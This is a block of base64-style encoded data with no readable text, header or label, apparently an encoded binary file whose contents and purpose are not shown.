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
